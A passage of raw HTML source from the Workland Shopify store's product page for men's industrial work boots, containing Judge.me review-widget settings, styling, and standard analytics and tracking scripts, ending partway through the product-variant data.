Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/workland.com.mx","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Workland","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Workland"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ffee00}.jdgm-histogram .jdgm-star.jdgm-star{color:#ffee00}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffee00}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Workland'}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"worklandoficial.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8634069614851",name:`Botas industriales casquillo tacticas hombre trabajo NAZ P43`,price:"699.00",variant:"45581222805763"},search:"",collection:"",cart:"notification",template:"product",curr:"MXN" || "MXN"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be513-53de-7335-88ed-0e790189f91b/corner-96/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51300237484,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51300237484,storefrontBaseUrl: "https://workland.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1591640323","configuration":"{\"pixelCode\":\"D46EJMJC77U1KRQJ7Q30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1064730883","configuration":"{\"shopId\":\"worklandoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"966361347","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"508526851","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-647018548\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-647018548\\\/JootCI2o1O8BELTwwrQC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-647018548\\\/x6XWCIqo1O8BELTwwrQC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-647018548\\\/HDaPCISo1O8BELTwwrQC\\\",\\\"MC-F66E5KYPHV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-647018548\\\/amQuCIGo1O8BELTwwrQC\\\",\\\"MC-F66E5KYPHV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-647018548\\\/B0TQCP6n1O8BELTwwrQC\\\",\\\"MC-F66E5KYPHV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-647018548\\\/oHn7CJCo1O8BELTwwrQC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-647018548\\\/KyXWCIeo1O8BELTwwrQC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"123732227","configuration":"{\"pixel_id\":\"3439596989492486\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Workland","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"worklandoficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/workland.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","vendor":"PRO WORK","id":"8634069614851","untranslatedTitle":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","url":"\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","type":""},"id":"45581222805763","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"},"sku":"P243NAZUL250","title":"25 \/ Negro","untranslatedTitle":"25 \/ Negro"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","vendor":"PRO WORK","id":"8634069614851","untranslatedTitle":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","url":"\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","type":""},"id":"45581222838531","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"},"sku":"P243NAZUL260","title":"26 \/ Negro","untranslatedTitle":"26 \/ Negro"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","vendor":"PRO WORK","id":"8634069614851","untranslatedTitle":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","url":"\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","type":""},"id":"45581222871299","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"},"sku":"P243NAZUL270","title":"27 \/ Negro","untranslatedTitle":"27 \/ Negro"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","vendor":"PRO WORK","id":"8634069614851","untranslatedTitle":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","url":"\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","type":""},"id":"45581222904067","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"},"sku":"P243NAZUL280","title":"28 \/ Negro","untranslatedTitle":"28 \/ Negro"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Botas industriales casquillo tacticas hombre trabajo NAZ P43","vendor":"PRO WORK","id":"8634069614851","untranslatedTitle":"Botas industriales casquillo tacticas hombre trabajo NAZ 